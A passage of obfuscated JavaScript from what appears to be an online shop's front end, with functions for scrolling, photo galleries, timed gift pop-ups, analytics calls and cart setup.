_0x4440b9[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0x9d9)];let _0x27f0ad=_0x25b620[_0x5eb8e7(0xd50)];_0x25b620[_0x5eb8e7(0x1aa)](gsAnalytics,_0x27f0ad),_0x27f0ad=_0x25b620[_0x5eb8e7(0x196f)](_0x25b620[_0x5eb8e7(0x196f)](_0x25b620[_0x5eb8e7(0x556)],_0x51ebf5),')'),_0x25b620[_0x5eb8e7(0x1d7f)](googleAnalytics,_0x27f0ad);}function backtop(){const _0x42aad9=_0x16f844,_0x507051={'gZNFf':_0x42aad9(0xbf3)+_0x42aad9(0x1627),'qptth':function(_0x5bdfbd,_0x20c3c7){return _0x5bdfbd(_0x20c3c7);},'jHGEo':_0x42aad9(0xa8c),'aOmsW':_0x42aad9(0x16a8),'IfDmF':_0x42aad9(0x4b5)+_0x42aad9(0x6f6)+'ce','IGibb':_0x42aad9(0xc81),'iLCuD':function(_0x12d7ad,_0x1934b7){return _0x12d7ad==_0x1934b7;},'BtPdW':_0x42aad9(0x1c1d),'Izdqk':_0x42aad9(0x2fd)+_0x42aad9(0x8dd)+'e','hJBdV':_0x42aad9(0xc49),'DjQgV':_0x42aad9(0xd81),'lXbRz':_0x42aad9(0xc79)+'t','wkWlV':_0x42aad9(0x14b5),'wrbIt':_0x42aad9(0xbc1),'uUgTl':_0x42aad9(0x1bc2),'nbXTo':_0x42aad9(0xf34),'huHTu':_0x42aad9(0xfb1),'QagGV':function(_0x396762,_0x547ced){return _0x396762-_0x547ced;},'KeBOc':function(_0x5a0e08,_0x5f0a29,_0x55e287){return _0x5a0e08(_0x5f0a29,_0x55e287);}},_0x34afe3=_0x507051[_0x42aad9(0x1fe)]($,_0x507051[_0x42aad9(0x9c7)]);if(document[_0x42aad9(0x181a)+_0x42aad9(0x1641)](_0x507051[_0x42aad9(0x1520)])){const _0x1dd125=$[_0x42aad9(0x1583)](this,_0x507051[_0x42aad9(0x26b)]);_0x34afe3[_0x42aad9(0x6b5)]({'scrollTop':_0x507051[_0x42aad9(0xceb)](_0x507051[_0x42aad9(0x1fe)]($,_0x1dd125)[_0x42aad9(0x800)]()[_0x42aad9(0xf2c)],-0x14a4+-0x19e7+-0x5*-0x95b)},-0x1b19+-0x13b2+0x199*0x1f,function(){}),_0x507051[_0x42aad9(0x1b72)](setTimeout,function(){const _0x96ca0=_0x42aad9,_0x5bfbc6=document[_0x96ca0(0x181a)+_0x96ca0(0xff5)+'me'](_0x507051[_0x96ca0(0x1cd5)])[0x13c2*-0x1+0x6ba*0x2+0x64e*0x1],_0xdb8a74=document[_0x96ca0(0x181a)+_0x96ca0(0xff5)+'me'](_0x507051[_0x96ca0(0x1cd5)])[0x26d8+-0x1740+-0xf97];_0x507051[_0x96ca0(0x1fe)]($,_0xdb8a74)[_0x96ca0(0x10b4)+'r'](_0x507051[_0x96ca0(0x1697)]),_0x507051[_0x96ca0(0x1fe)]($,_0x507051[_0x96ca0(0x11cd)])[_0x96ca0(0x10b4)+'r'](_0x507051[_0x96ca0(0x1485)]),_0x507051[_0x96ca0(0x1fe)]($,_0x5bfbc6)[_0x96ca0(0xbc6)+'re'](_0x507051[_0x96ca0(0x3d7)]),_0x507051[_0x96ca0(0x6c7)](document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xcba)])[_0x96ca0(0xac7)],'')?document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x1079)])[_0x96ca0(0x1167)][_0x96ca0(0x1a0a)+'om']=_0x507051[_0x96ca0(0x1002)]:document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x1079)])[_0x96ca0(0x1167)][_0x96ca0(0x1a0a)+'om']=_0x507051[_0x96ca0(0x156c)],document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xac0)])&&(document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xac0)])[_0x96ca0(0x1167)][_0x96ca0(0xd41)]=_0x507051[_0x96ca0(0x291)]),document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x98d)])[_0x96ca0(0x1167)][_0x96ca0(0xd41)]=_0x507051[_0x96ca0(0x291)],document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x98d)])[_0x96ca0(0xac7)]='\x20';},-0x5ad+-0x26b8+0xb5*0x41);}else _0x34afe3[_0x42aad9(0x6b5)]({'scrollTop':0x0},0x1940+-0x78e+0x1*-0xef6,function(){});}function backtopOLD(){const _0x313ec4=_0x16f844,_0x2f5554={'fmcqQ':function(_0x40eb3b,_0x29b621){return _0x40eb3b(_0x29b621);},'Abezf':_0x313ec4(0x1bc2)},_0x1c59f5=_0x2f5554[_0x313ec4(0xdca)]($,_0x2f5554[_0x313ec4(0xbb4)]);_0x1c59f5[_0x313ec4(0x6b5)]({'scrollTop':0x0},-0x27*-0x57+0x16c9*0x1+-0x214e,function(){});}function expandPhotos(){const _0x249279=_0x16f844,_0x18fd8e={'kdfPd':_0x249279(0x15e8),'NdEWx':_0x249279(0x15e8)+'bt','lnUEX':_0x249279(0xc1b)+'ME','WAjQx':function(_0x494615,_0x1bd66b){return _0x494615==_0x1bd66b;},'RzaSq':function(_0x556e8a,_0x58d358){return _0x556e8a(_0x58d358);},'wDwra':_0x249279(0x8ea)+'s','etIZa':_0x249279(0xd41),'oqieF':_0x249279(0x14b5),'pWpET':function(_0x54912,_0x241a9b){return _0x54912(_0x241a9b);},'AcPZM':_0x249279(0x5a5),'ANuJK':function(_0x49d765,_0x1c845b){return _0x49d765<_0x1c845b;},'VPvNf':function(_0x2e36a3,_0x43ca2b){return _0x2e36a3(_0x43ca2b);},'qkysT':_0x249279(0x1bc2),'oeeUm':function(_0x55b85e,_0x240091){return _0x55b85e-_0x240091;},'LwTzT':_0x249279(0x942)+_0x249279(0x889),'sqNLw':function(_0x52c982,_0x39e036){return _0x52c982(_0x39e036);},'BhAQV':function(_0x3292b0,_0x1d8a36){return _0x3292b0+_0x1d8a36;},'xwemv':_0x249279(0x942)+_0x249279(0x670)},_0x5d0ced=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x1a52)]),_0x2a6f81=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x18cb)]),_0x159838=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x1849)])[_0x249279(0xac7)];if(_0x18fd8e[_0x249279(0x372)](_0x18fd8e[_0x249279(0x84a)]($,_0x18fd8e[_0x249279(0x1d38)])[_0x249279(0x19e2)](_0x18fd8e[_0x249279(0x1c29)]),_0x18fd8e[_0x249279(0x113a)])){_0x18fd8e[_0x249279(0x68c)]($,_0x5d0ced)[_0x249279(0x55a)](0xb*-0x30e+0x2388+-0x1ee,0x2*0x1099+-0x2*0xf2+-0x1f4e),_0x5d0ced[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0xf55)],_0x2a6f81[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0x113a)],_0x18fd8e[_0x249279(0x68c)]($,_0x5d0ced)[_0x249279(0x55a)](0x19*0x45+-0xd6f+0xb62,-0x2*0x1376+-0x43*0x4+0x27f9);if(_0x18fd8e[_0x249279(0x1976)](windowWidth,0x1a58+0x2650+-0x3f09)){const _0xa2f8f6=_0x18fd8e[_0x249279(0x3b5)]($,_0x18fd8e[_0x249279(0xc86)]),_0x1b6006=$[_0x249279(0x1583)](this,_0x18fd8e[_0x249279(0x1a52)]);_0xa2f8f6[_0x249279(0x6b5)]({'scrollTop':_0x18fd8e[_0x249279(0xc6b)](_0x18fd8e[_0x249279(0x3b5)]($,_0x1b6006)[_0x249279(0x800)]()[_0x249279(0xf2c)],0xa7+-0xe7d*0x1+-0x745*-0x2)},-0x25c1+-0x1*0x2634+0x4fdd,function(){});}}else _0x5d0ced[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0x113a)];let _0x3150e9=_0x18fd8e[_0x249279(0x616)];_0x18fd8e[_0x249279(0xa14)](gsAnalytics,_0x3150e9),_0x3150e9=_0x18fd8e[_0x249279(0x61c)](_0x18fd8e[_0x249279(0x61c)](_0x18fd8e[_0x249279(0x68e)],_0x159838),')'),_0x18fd8e[_0x249279(0x84a)](googleAnalytics,_0x3150e9);}function goToPhotos(){const _0x1370df=_0x16f844,_0x59f247={'yncWi':function(_0x42ba44,_0x1c3e2f){return _0x42ba44(_0x1c3e2f);},'CQLTp':_0x1370df(0x1bc2),'vgngi':_0x1370df(0x322),'MaBpy':_0x1370df(0x607)+'os','mjHBI':function(_0xbc1079,_0x5b1bc3){return _0xbc1079+_0x5b1bc3;},'qFLKB':_0x1370df(0x607)+_0x1370df(0x1c74),'DcXLY':function(_0x2b2015,_0x426389){return _0x2b2015(_0x426389);}},_0x51b0b9=_0x59f247[_0x1370df(0x1271)]($,_0x59f247[_0x1370df(0x1a35)]),_0xa287c6=$[_0x1370df(0x1583)](this,_0x59f247[_0x1370df(0x66b)]);_0x51b0b9[_0x1370df(0x6b5)]({'scrollTop':_0x59f247[_0x1370df(0x1271)]($,_0xa287c6)[_0x1370df(0x800)]()[_0x1370df(0xf2c)]},-0x215*0x8+-0x256d+0xb*0x573,function(){});let _0x299f26=_0x59f247[_0x1370df(0x794)];_0x59f247[_0x1370df(0x1271)](gsAnalytics,_0x299f26),_0x299f26=_0x59f247[_0x1370df(0x245)](_0x59f247[_0x1370df(0x245)](_0x59f247[_0x1370df(0x10ac)],curItem),')'),_0x59f247[_0x1370df(0xae0)](googleAnalytics,_0x299f26);}function session(){const _0x7d7cef=_0x16f844,_0x19e5f0={'MddLp':function(_0x84e47d){return _0x84e47d();},'UQgkF':function(_0x2385bb){return _0x2385bb();},'haVLT':function(_0xe1d509){return _0xe1d509();},'uebCh':function(_0x208664,_0x2e7ed9){return _0x208664!==_0x2e7ed9;},'uUnCN':_0x7d7cef(0x522),'lULOa':_0x7d7cef(0x14af)+_0x7d7cef(0xdb0),'KlcWd':_0x7d7cef(0x1681),'IpZvY':_0x7d7cef(0x996)+'on','pmebG':_0x7d7cef(0xb52),'kdHwf':_0x7d7cef(0x138e),'VJInD':function(_0x2f0d4c,_0x4af039){return _0x2f0d4c==_0x4af039;},'jgBIP':_0x7d7cef(0x132a),'NlkYi':function(_0x2eb473,_0x9f1d93){return _0x2eb473+_0x9f1d93;},'yMxGV':function(_0x41016f,_0x141233){return _0x41016f*_0x141233;},'AzEPI':function(_0x557208,_0x2f4fab,_0x48787c){return _0x557208(_0x2f4fab,_0x48787c);},'XpPME':function(_0x27b768,_0x5d5380){return _0x27b768*_0x5d5380;},'RcmCZ':_0x7d7cef(0x671),'oNWTE':function(_0x321b98,_0x55deed){return _0x321b98>_0x55deed;},'HSDtx':_0x7d7cef(0x1688),'lScrg':_0x7d7cef(0xe51),'sqpdh':function(_0x372dc2,_0x1b2be4){return _0x372dc2<_0x1b2be4;},'xiypq':function(_0x10e0a2,_0x2b1a84){return _0x10e0a2(_0x2b1a84);},'ywzPL':function(_0x184671,_0x5ac4ab){return _0x184671==_0x5ac4ab;},'RKFIg':_0x7d7cef(0x112b)+_0x7d7cef(0x357)+'3','aOnZS':_0x7d7cef(0xc1b)+'ME','yCLIv':_0x7d7cef(0xe11),'hnwbp':_0x7d7cef(0x1c1c),'jboGv':function(_0x4a3223,_0x2239ee){return _0x4a3223==_0x2239ee;},'XwEVx':_0x7d7cef(0x536)+_0x7d7cef(0xead)+'ml','BOXez':_0x7d7cef(0x1a15)+_0x7d7cef(0x49e),'VXSoe':_0x7d7cef(0x1354)+_0x7d7cef(0x11f4)+_0x7d7cef(0x4e3),'QSRmS':_0x7d7cef(0xc52)+_0x7d7cef(0x1abc),'jVfPR':_0x7d7cef(0x1bd5)+_0x7d7cef(0x9d8),'gLYpb':_0x7d7cef(0x844),'YbxFo':_0x7d7cef(0x391)+_0x7d7cef(0x6bb)+'pg','qYSbl':function(_0x2f98d1,_0x2a9a51,_0x40f6c8){return _0x2f98d1(_0x2a9a51,_0x40f6c8);},'sjnGv':function(_0x19435c,_0x4e9a9e){return _0x19435c==_0x4e9a9e;},'LKlcs':_0x7d7cef(0x1a9a)+_0x7d7cef(0xa3d)+_0x7d7cef(0x177d)+_0x7d7cef(0x1353)+_0x7d7cef(0x15bc),'suBuL':_0x7d7cef(0x391)+_0x7d7cef(0xbd6),'XKTeZ':function(_0x1781cb,_0x5bf562){return _0x1781cb<_0x5bf562;},'HdDCP':_0x7d7cef(0x148b)+_0x7d7cef(0x1fa)+'se','rnIDE':_0x7d7cef(0xbde)+_0x7d7cef(0x12a0),'cjdKx':_0x7d7cef(0x3cb)+_0x7d7cef(0x159f),'idaeb':_0x7d7cef(0x391)+_0x7d7cef(0xdc5)+'pg','WllRc':function(_0x37c7d4,_0x3615ec,_0x2669ce){return _0x37c7d4(_0x3615ec,_0x2669ce);},'xFPfc':function(_0x32c11a,_0x370066){return _0x32c11a==_0x370066;}};if(_0x19e5f0[_0x7d7cef(0x1848)](typeof Storage,_0x19e5f0[_0x7d7cef(0x129a)])&&!['IN','ES','PT','CN'][_0x7d7cef(0x839)](country)){const _0x44f4e1=new Date(),_0x356680=window[_0x7d7cef(0x11d8)][_0x7d7cef(0x705)],_0x20448f=_0x356680[_0x7d7cef(0x84c)]('/')[_0x7d7cef(0x14e2)]();let _0x538c5d=JSON[_0x7d7cef(0x180a)](sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x195b)]));if(!_0x538c5d){let _0x5790c1=0x1*0x20f+0x59+-0x260;(_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x11af)])||_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xaa4)]))&&(_0x5790c1=-0x1*0x1dc5+0x77+0x36*0x8b);(_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x1ce)])||_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xef4)]))&&(_0x5790c1=0x1648+-0x115e+-0x274*0x2);_0x19e5f0[_0x7d7cef(0x143e)](window[_0x7d7cef(0x11d8)][_0x7d7cef(0x16b1)],_0x19e5f0[_0x7d7cef(0x10d1)])&&(_0x5790c1=-0x1652+0x2182+-0xb2f*0x1);const _0x2e8a69=new Date(_0x19e5f0[_0x7d7cef(0x1ae6)](new Date()[_0x7d7cef(0x1378)](),_0x19e5f0[_0x7d7cef(0x5d5)](-0x1a5ec+-0xf787+0x387d3*0x1,_0x5790c1))),_0x1f4df5={'expiresAt':_0x2e8a69};sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0x195b)],JSON[_0x7d7cef(0x277)](_0x1f4df5)),_0x19e5f0[_0x7d7cef(0xcf8)](setTimeout,session,_0x19e5f0[_0x7d7cef(0x4be)](0x2*0xd18c+-0xee*-0x93+-0xa0b1*0x2,_0x5790c1));if(localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])||sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])){if(localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]))sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]));else sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])&&localStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]));}else sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],_0x20448f),localStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],_0x20448f);}else{let _0x41f72a=_0x538c5d[_0x7d7cef(0x909)];if(_0x19e5f0[_0x7d7cef(0x18fb)](Date[_0x7d7cef(0x180a)](_0x44f4e1),Date[_0x7d7cef(0x180a)](_0x41f72a))){let _0x399024=!![];if(_0x399024||localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x3e7)])){if(!sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x1b9a)])&&!$[_0x7d7cef(0x5fa)]('cp')&&!coupon&&!localStorage[_0x7d7cef(0xd38)]('e')){let _0x7314f5=0x234a+0x6*0x5+-0x2368;for(let _0xc0c77d=-0xae4+0x1*-0xb5d+-0x1b*-0xd3;_0x19e5f0[_0x7d7cef(0xf54)](_0xc0c77d,items[_0x7d7cef(0x1bda)]);_0xc0c77d++){_0x7314f5+=_0x19e5f0[_0x7d7cef(0x36b)](parseInt,items[_0xc0c77d][-0x1e44+-0x2226+0x406c]);}if(_0x19e5f0[_0x7d7cef(0x18fb)](_0x7314f5,0x1*0x982+-0x1835+-0x1*-0xf03)||_0x19e5f0[_0x7d7cef(0x1643)](_0x7314f5,-0x26ba+-0x7f1+0x2eab)){let _0x302373;const _0x4bc511=new Audio(_0x19e5f0[_0x7d7cef(0x1a2f)]),_0x4c3039=sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]);let _0x527c7e;document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0xf50)])&&(_0x527c7e=document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0xf50)])[_0x7d7cef(0xac7)]);if(_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x11af)])||_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xaa4)]))(document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0x1c98)])[_0x7d7cef(0xac7)][_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xeaa)])||_0x19e5f0[_0x7d7cef(0x194)](_0x20448f,_0x19e5f0[_0x7d7cef(0x19b1)]))&&(_0x19e5f0[_0x7d7cef(0xf54)]([_0x19e5f0[_0x7d7cef(0x1aef)],_0x19e5f0[_0x7d7cef(0x1986)],_0x19e5f0[_0x7d7cef(0x83c)],_0x19e5f0[_0x7d7cef(0xfef)]][_0x7d7cef(0x187c)](_0x527c7e),-0x20e0*0x1+-0xc8a+0x2d6a)&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0x16dc)],_0x19e5f0[_0x7d7cef(0x1091)](setTimeout,function(){const _0x26e9be=_0x7d7cef;_0x19e5f0[_0x26e9be(0x1bdb)](showKatanaGifttMessage);},0x26c4+-0xd01+-0x5*0x2cf))),_0x19e5f0[_0x7d7cef(0xb04)](_0x20448f,_0x19e5f0[_0x7d7cef(0x17b5)])&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0xcb8)],_0x19e5f0[_0x7d7cef(0x1091)](setTimeout,function(){const _0x36160a=_0x7d7cef;_0x19e5f0[_0x36160a(0x24f)](showRailGifttMessage);},-0xd2c+-0x1bb0+0x3494*0x1));else{if(_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x1ce)])||_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xef4)]))_0x19e5f0[_0x7d7cef(0x18e6)]([_0x19e5f0[_0x7d7cef(0x14f3)],_0x19e5f0[_0x7d7cef(0x806)],_0x19e5f0[_0x7d7cef(0x1b41)]][_0x7d7cef(0x187c)](_0x527c7e),0x56a+0x92a+-0xe94)&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0x16f)],_0x19e5f0[_0x7d7cef(0xab2)](setTimeout,function(){const _0x58c120=_0x7d7cef;_0x19e5f0[_0x58c120(0x154c)](showLabubuGifttMessage);},0xc14*0x2+0x1689+-0x7*0x4ff));else{if(document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0x1c98)])[_0x7d7cef(0xac7)][_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xeaa)])||_0x19e5f0[_0x7d7cef(0xb04)](_0x20448f,_0x19e5f0[_0x7d7cef(0x19b1)])){}else{if(_0x19e5f0[_0x7d7cef(0x1187)](_0x20448f,_0x19e5f0[_0x7d7cef(0x17b5)])){}else{}}}}}}}}else _0x19e5f0[_0x7d7cef(0xab2)](setTimeout,session,-0x1ce44+0x14573+-0xa9b*-0x23);}}}function initCart(){const _0x2cd3c3=_0x16f844,_0x5f4f09={'ZcAnW':function(_0x10d0c5,_0x12de9a){return _0x10d0c5!=_0x12de9a;},'LPmwD':_0x2cd3c3(0x132a),'Nipdu':_0x2cd3c3(0xa06)+_0x2cd3c3(0x859),'FgAAn':function(_0x3af24b,_0x5cc65f){return _0x3af24b(_0x5cc65f);},'fSbBv':function(_0x1b0763,_0x535449){return _0x1b0763(_0x535449);},'ZTXJS':function(_0x382a13){return _0x382a13();},'qbGXS':_0x2cd3c3(0xca2)+_0x2cd3c3(0x1113),'ebIgd':_0x2cd3c3(0x1a47),'BqWbP':function(_0x395675,_0x1f1c41){return _0x395675>=_0x1f1c41;},'OkdxB':function(_0x36dca9,_0x56d5a3){return _0x36dca9!=_0x56d5a3;},'wzeKu':_0x2cd3c3(0x5ab),'rGnab':_0x2cd3c3(0x1134),'SATlM':function(_0x305baf,_0x5f526a){return _0x305baf(_0x5f526a);},'QfeFq':_0x2cd3c3(0x135a)+_0x2cd3c3(0x644),'PdtlE':_0x2cd3c3(0x1c9c)+'1','OplIg':function(_0x327ede,_0x3e3065){return _0x327ede(_0x3e3065);},'gqBjE':function(_0x5e76ba,_0x1dca5b){return _0x5e76ba(_0x1dca5b);},'zyxGN':_0x2cd3c3(0x4df)+_0x2cd3c3(0x2f1)+'n/','CPrhH':_0x2cd3c3(0x1688),'avfiz':_0x2cd3c3(0x1b37),'csNpN':_0x2cd3c3(0xc1b)+'ME','KZMbL':_0x2cd3c3(0x1769)+_0x2cd3c3(0x1008)+_0x2cd3c3(0x1577),'fygEJ':_0x2cd3c3(0x1769)+_0x2cd3c3(0x16a6)+_0x2cd3c3(0x10aa),'aAHmv':_0x2cd3c3(0xfe5),'NAJQO':_0x2cd3c3(0x9d5),'cxriT':_0x2cd3c3(0x410),'AyWOS':_0x2cd3c3(0x17b7),'Gmgjo':function(_0x16c703,_0xa3c606){return _0x16c703==_0xa3c606;},'WHqMS':function(_0x3907fc,_0xbd4a8f){return _0x3907fc==_0xbd4a8f;},'uZpQo':function(_0x5f4f5a,_0xe509ae){return _0x5f4f5a==_0xe509ae;},'vStof':_0x2cd3c3(0xb1e)+'s','SIMKA':_0x2cd3c3(0x1185),'oYgtn':function(_0x56da44,_0x408a30){return _0x56da44==_0x408a30;},'LqQWu':function(_0x56b72f){return _0x56b72f();},'gEZqs':_0x2cd3c3(0x1065)+_0x2cd3c3(0x5f7),'qnsNn':function(_0x177a76,_0x3be7f8){return _0x177a76==_0x3be7f8;},'AGsql':_0x2cd3c3(0x7a8),'kqPeR':_0x2cd3c3(0x11eb),'ETgTC':_0x2cd3c3(0x684)+'l','mukpD':_0x2cd3c3(0x1c05)+'n','pgnPA':function(_0x7b9db0){return _0x7b9db0();},'GTphj':_0x2cd3c3(0x11c0),'iguFA':function(_0x42b180,_0x3e156a){return _0x42b180==_0x3e156a;},'uOrZx':_0x2cd3c3(0xbcc),'Dwman':_0x2cd3c3(0x99d),'wBCYC':_0x2cd3c3(0xae5),'eKWDQ':_0x2cd3c3(0x10c1)+_0x2cd3c3(0x1b36),'clZoQ':_0x2cd3c3(0xcb6)+_0x2cd3c3(0x609)+'er','rqeJC':function(_0x12abcc,_0x54fff1){return _0x12abcc==_0x54fff1;},'riPhD':function(_0x5eb02c,_0x409eef){return _0x5eb02c==_0x409eef;},'auWhs':function(_0x518f1e,_0x31a805){return _0x518f1e==_0x31a805;},'CNVyO':function(_0x2ecd60,_0x41325e){return _0x2ecd60>_0x41325e;},'JlGYu':_0x2cd3c3(0x2c9)+_0x2cd3c3(0xce3),'npILr':function(_0x55469e,_0x40e5fd){return _0x55469e*_0x40e5fd;},'YtEFE':function(_0x4638e3,_0x1795fe){return _0x4638e3==_0x1795fe;},'gEwCU':_0x2cd3c3(0x155b)+_0x2cd3c3(0x2b9),'OkgNU':_0x2cd3c3(0xc49),'JkSbx':function(_0x3e01d6,_0x4f3b3b){return _0x3e01d6<_0x4f3b3b;},'vvLkO':function(_0x272a00,_0x1b2a9){return _0x272a00==_0x1b2a9;},'mblit':function(_0x34fbe8){return _0x34fbe8();},'EbTUt':function(_0x2a81af,_0x160a96){return _0x2a81af(_0x160a96);},'aFUpq':function(_0x19e348,_0x53a8bf){return _0x19e348(_0x53a8bf);},'WAQQH':function(_0x528893,_0x1a96e9){return _0x528893<_0x1a96e9;},'awnIO':function(_0x39f878,_0x5d247d){return _0x39f878+_0x5d247d;},'bSSmN':function(_0xd2fcb7,_0x597e41){return _0xd2fcb7+_0x597e41;},'tJuls':function(_0x20efd3,_0x2cb5f1){return _0x20efd3<_0x2cb5f1;},'pVdrg':function(_0xbdd83b,_0x562b91){return _0xbdd83b<_0x562b91;},'cTqEe':function(_0x42a92f,_0x2bae36){return _0x42a92f-_0x2bae36;},'fjQkN':function(_0x20151e){return _0x20151e();},'QHdeG':function(_0x34898c,_0x46a287){return _0x34898c>_0x46a287;},'ykOZB':function(_0x37ff5f,_0x2a9224){return _0x37ff5f<_0x2a9224;},'VrleO':function(_0x4ecac9,_0x35e22b){return _0x4ecac9>_0x35e22b;},'YWkYe':function(_0x43d82a,_0x581202){return _0x43d82a==_0x581202;},'weSIK':function(_0x1226d6,_0x810c5a){return _0x1226d6==_0x810c5a;},'Qyzbz':function(_0x452fa5){return _0x452fa5();},'OAFEG':function(_0x211dcb,_0x45d55e){return _0x211dcb(_0x45d55e);},'TyzXv':function(_0x5dc7fc,_0x32523f){return _0x5dc7fc>_0x32523f;},'YOYxP':function(_0x4e24a0,_0x138013){return _0x4e24a0==_0x138013;},'rSjxa':function(_0x247f62,_0x2e4d34){return _0x247f62(_0x2e4d34);},'pTgzR':function(_0x48ce99,_0x311ae1){return _0x48ce99<=_0x311ae1;},'Nrtfc':_0x2cd3c3(0xaa0),'ZphZG':_0x2cd3c3(0x143b)+'ry','ArXYU':_0x2cd3c3(0x1d81),'fUNzo':_0x2cd3c3(0xeb9)+_0x2cd3c3(0x70b),'nViTh':function(_0x58c867,_0x522f0f){return _0x58c867&_0x522f0f;},'xPena':function(_0x32360a,_0xb82b0a){return _0x32360a(_0xb82b0a);},'aUypX':_0x2cd3c3(0xa69)+_0x2cd3c3(0x157e),'eCsCt':function(_0x310fe6,_0x2fc881){return _0x310fe6!=_0x2fc881;},'Ldrqq':_0x2cd3c3(0x1aae)+_0x2cd3c3(0x193f)+_0x2cd3c3(0x32a)+_0x2cd3c3(0x1632)+_0x2cd3c3(0x1392),'pVCoD':function(_0x279809,_0x3f9c0a){return _0x279809==_0x3f9c0a;},'OHRAw':_0x2cd3c3(0x844),'UQeEh':_0x2cd3c3(0x4cb)+_0x2cd3c3(0xe96)+_0x2cd3c3(0x27c),'IRnku':function(_0x2f3a6b,_0x4925e3,_0x7ed62d){return _0x2f3a6b(_0x4925e3,_0x7ed62d);},'qTKZM':_0x2cd3c3(0x5bf),'EKBQs':_0x2cd3c3(0x7a1),'ovoXG':_0x2cd3c3(0x154e),'nNogF':_0x2cd3c3(0x1b4b)},_0xaabe96=_0x5f4f09[_0x2cd3c3(0x16b4)]($,_0x5f4f09[_0x2cd3c3(0x12e2)])[_0x2cd3c3(0x1583)](_0x5f4f09[_0x2cd3c3(0x448)])[_0x2cd3c3(0x149e)](-(-0x1c86+-0x147*0x1+0x1dcf*0x1)),_0x24538e=new Date(),_0x4e06bc=_0x24538e[_0x2cd3c3(0x749)](),_0x17f207=_0x5f4f09[_0x2cd3c3(0x1507)](_0x4e06bc,0xbd+-0x10bd*-0x1+-0x2*0x8b7)?'pm':'am';_0x5f4f09[_0x2cd3c3(0x13f7)](_0x17f207,_0xaabe96)&&!sessionStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x2b8)])&&(sessionStorage[_0x2cd3c3(0x1d1c)](_0x5f4f09[_0x2cd3c3(0x2b8)],_0x5f4f09[_0x2cd3c3(0x13cc)]),_0x5f4f09[_0x2cd3c3(0x151f)](gsAnalytics,_0x5f4f09[_0x2cd3c3(0x1320)]),location[_0x2cd3c3(0x10a6)](!![]));if($[_0x2cd3c3(0x5fa)]('G1')&&$[_0x2cd3c3(0x5fa)]('G2')&&$[_0x2cd3c3(0x5fa)]('G3')&&$[_0x2cd3c3(0x5fa)]('G4')&&$[_0x2cd3c3(0x5fa)]('G5')&&$[_0x2cd3c3(0x5fa)]('G9')){const _0x24cc8f=_0x5f4f09[_0x2cd3c3(0xc56)][_0x2cd3c3(0x84c)]('|');let 